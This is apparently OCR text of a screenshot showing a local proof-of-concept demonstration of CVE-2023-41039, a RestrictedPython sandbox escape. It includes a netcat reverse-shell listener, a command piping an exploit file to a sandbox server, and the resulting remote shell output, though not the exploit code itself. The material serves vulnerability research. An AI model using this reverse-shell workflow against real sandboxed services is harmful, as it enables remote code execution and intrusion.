 sho.nakatani@nakatani-MacBook-Pro ~ 13:51:32
% # Reverse-shell を待機
sho.nakatani@nakatani-MacBook-Pro ~ 13:51:37
% nc -nvl 9999
uname -a
Linux dbaf779a2141 6.6.22-linuxkit #1 SMP Fri Mar 29 12:2
1:27 UTC 2024 aarch64 GNU/Linux
CVE-2023-41039悪用でのRCEが成立
sho.nakatani@nakatani-MacBook-Pro ~/.ghq/src/github.com/laysakura/RestrictedPython-CVE-PoC 13:50:57
% # Pythonコード投入クライアント
sho.nakatani@nakatani-MacBook-Pro ~/.ghq/src/github.com/laysakura/RestrictedPython-CVE-PoC 13:50:59
% nc localhost 6000 < ./example/cve_2023_41039.py
Hello from python sandbox server!
Your `run` function is executed by me with RestrictedPython, and you'll get the `return` value.
Enter Python code to execute:
=> CACHED [2/4] WORKDIR /usr/src/app 0.0s
=> CACHED [3/4] RUN apt-get update && apt-get install -y ncat 0.0s
=> CACHED [4/4] COPY . . 0.0s
=> exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:e78b668b5150cc9c61640249c30b9493cc26d159103f2818a67845ffb83aef65 0.0s
=> => naming to docker.io/library/restricted-python 0.0s
View build details: docker-desktop://dashboard/build/desktop-linux/desktop-linux/u0iz26qcznl36mxymanvd8hff
What's Next?
View a summary of image vulnerabilities and recommendations → docker scout quickview
root@dbaf779a2141:/usr/src/app# ./run-server.sh 6.1
WARNING: Skipping RestrictedPython as it is not installed.
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environ
ment instead: https://pip.pypa.io/warnings/venv
Collecting RestrictedPython==6.1
Downloading RestrictedPython-6.1-py3-none-any.whl (26 kB)
Installing collected packages: RestrictedPython
Successfully installed RestrictedPython-6.1
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environ
ment instead: https://pip.pypa.io/warnings/venv
[notice] A new release of pip is available: 23.0.1 -> 24.3.1
[notice] To update, run: pip install --upgrade pip
Server started - 0.0.0.0:6000
Client connected: ('192.168.65.1', 61679)
Code executed successfully